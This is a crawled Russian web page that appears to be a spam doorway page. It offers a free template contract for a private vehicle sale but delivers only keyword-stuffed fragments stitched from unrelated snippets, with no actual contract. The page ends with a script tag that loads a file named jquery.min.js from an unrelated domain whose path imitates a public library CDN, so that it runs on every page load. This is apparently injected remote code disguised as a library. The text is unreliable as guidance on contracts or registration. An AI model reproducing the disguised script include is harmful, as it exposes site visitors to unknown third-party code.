

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-dogovor-kupli-prodazhi-transportnogo-sredstva-fizicheskih-lic.html
body_size: 3644
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор купли продажи транспортного средства физических лиц - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор купли продажи транспортного средства физических лиц</h2>
                            </header>
                            <p>На этой странице Вы можете видеть типовой договор купли-продажи машины и других ТС для физических лиц в 2019 году. Внимание не забудьте, что договор купли-продажи авто нужно распечатать в трёх экземплярах: покупателю, продавцу и в ГИБДД при оформлении. Договор купли-продажи транспортного средства для физических лиц доступен для бесплатного скачивания и представлен в трех форматах - Microsoft Договор купли-продажи автомобиля образец 2019, Скачать бланк договора для физических лиц, Рекомендации по составлению, Распечатать форму типового Договора купли продажи автомобиля, образец. 
Разницы между договором купли-продажи мотоцикла и автомобиля нет, по сути своей договора схожи и оформляются по единой схеме. Договор купли-продажи мотоцикла в 2018 году для физических лиц. (Скачать бланк docx). По договору купли-продажи одна сторона (продавец) обязуется передать вещь (товар) в собственность другой стороне (покупателю), а покупатель обязуется принять этот товар Система налогообложения. Для физических лиц, выступающих в качестве продавца трактора, предусмотрены налоговые обязательства, аналогичные тем, что установлены при сделке Ответ: когда участниками сделки купли продажи ТС являются физические лица, печать в ПТС и ДПК ставить не надо. Договор купли продажи мотоцикла имеет идентичную форму с документом о реализации другого транспортного средства. Также он не терпит ошибок и описок. Скачать бланк договора купли продажи транспортного средства для физических лиц в 2019 году. 
Скачать договор купли-продажи транспортного средства, бланк 2019 года во всех форматах. Договор купли-продажи автомобиля 2019 скачать бланк бесплатно, образец для физических лиц. Договор купли-продажи автомобиля образец 2019, Скачать бланк договора для физических лиц. Договор купли-продажи транспортного средства для физических лиц доступен для бесплатного. Скачать бланк ДКП мотоцикла или скутера для физических лиц в 2019 году. Бесплатно. Договор купли-продажи мотоцикла в 2018 году для физических лиц. (Скачать бланк docx). По договору купли-продажи одна сторона (продавец) обязуется передать вещь (товар). 
Система налогообложения. Для физических лиц, выступающих в качестве продавца трактора. Скачать бланк договора купли-продажи мотоцикла для физических лиц. Документы необходимые. Договор купли-продажи типовой 2019 скачать бланк / образец бесплатно физическим лицом, между. Трактор: кликните и скачайте договор купли продажи ДКП на этой странице, для. Самоходной машина: кликните и скачайте договор купли продажи ДКП на этой странице, для. Ответ: когда участниками сделки купли продажи ТС являются физические лица, печать в ПТС. Оформление договора купли-продажи автомобиля (бланк 2015) между физическими лицами. Основное условие сделки купли-продажи транспортного средства заключается. Договор купли-продажи на трактор, особенности составления документа в 2019 году. Как. 
Договор купли продажи тмц между юридическим и физическим лицом образец СКАЧИВАЙТЕ. Вписываем нового собственника в ПТС после подписания договора купли-продажи автомобиля. Государственные пошлины за регистрационные мероприятия в ГИБДД на 2019 г. для физических лиц. Помощь в постановке автомобиля,замене стс,птс,права на авто на учет в ГИБДД МРЕО Строгино. НДС 2015 все изменения. Вычет НДС - новости, последние публикации. Расчет транспортного налога за 2019 или другой год не представляет сложности, если учтены. 
Содержание: Регистрация транспортного средства через госуслуги 403 — доступ запрещён. Процедура дарения транспортного средства между близкими родственниками позволяет. Информация о закупках ПАО НК Роснефть и дочерних обществ ПАО НК Роснефть. Раздел iv. Отдельные виды обязательств; Глава 30. Купля-продажа 1. Общие положения о купле. Банк не заинтересован в получении прибыли от продажи залогового имущества, поэтому. 
Устав автомобильного транспорта и городского наземного электрического транспорта. Официальный сайт РФ для размещения информации о проведении торгов в отношении. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-prezentacii-planety-solnechnoy-sistemy-dlya-nachalnoy-shkoly.html">Презентации планеты солнечной системы для начальной школы</a></li>
                                <li><a href="ybp4-putevoditel-po-portugalii-skachat-besplatno-v-pdf.html">Путеводитель по португалии скачать бесплатно в pdf</a></li>
                                <li><a href="ybp4-shkatulki-svoimi-rukami-foto-shemy.html">Шкатулки своими руками фото схемы</a></li>
                                <li><a href="ybp4-igra-killigil.html">Игра killigil</a></li>
                                <li><a href="ybp4-krymova-knigi.html">Крымова книги</a></li>
                                <li><a href="ybp4-minusovka-pesni-lyubimaya-shkola-neposedy.html">Минусовка песни любимая школа непоседы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-hard-sun-eddie-vedder-akkordy.html">Hard sun eddie vedder аккорды</a></li>
                                            <li><a href="ybp4-slaboe-zveno-smotret.html">Слабое звено смотреть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-monster-hunter-3-ultimate.html">Monster hunter 3 ultimate</a></li>
                                            <li><a href="ybp4-ustanovka-drayverov-s-rasshireniem-run.html">Установка драйверов с расширением run</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-jukebox-trio-pesni-skachat.html">Jukebox trio песни скачать</a></li>
                                            <li><a href="ybp4-dogovor-po-vyvozu-tbo-s-yuridicheskim-licom.html">Договор по вывозу тбо с юридическим лицом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-delenie-2-klass-skachat.html">Деление 2 класс скачать</a></li>
                                            <li><a href="ybp4-kak-na-fleshke-uporyadochit-muzyku.html">Как на флешке упорядочить музыку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
